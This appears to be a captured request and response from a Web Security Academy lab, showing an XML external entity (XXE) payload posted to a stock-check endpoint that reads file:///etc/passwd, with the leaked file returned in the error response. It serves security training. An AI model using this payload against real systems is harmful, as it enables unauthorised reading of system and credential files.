 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: aca31f421e813e4ac0be18e600350017.web-security-academy.net
3 Cookie: session=YaeItzJdw8jnCiB2T78RFPmZfmPO9PxQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca31f421e813e4ac0be18e600350017.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://aca31f421e813e4ac0be18e600350017.web-security-academy.net
11 Content-Length: 179
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "